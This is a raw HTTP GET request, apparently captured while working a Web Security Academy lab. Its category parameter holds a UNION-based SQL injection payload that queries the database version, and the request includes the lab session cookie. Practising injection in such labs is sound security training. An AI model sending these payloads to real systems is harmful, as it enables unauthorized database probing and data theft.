 GET /filter?category=Gifts'+UNION+SELECT+NULL,@@version%23 HTTP/2
Host: 0a0d00e7042eac0081221146007700ad.web-security-academy.net
Cookie: session=1EKhU8B39tGXfUW17SmvEqhsOVSdqvd9
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a0d00e7042eac0081221146007700ad.web-security-academy.net/filter?category=Accesso
ries
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers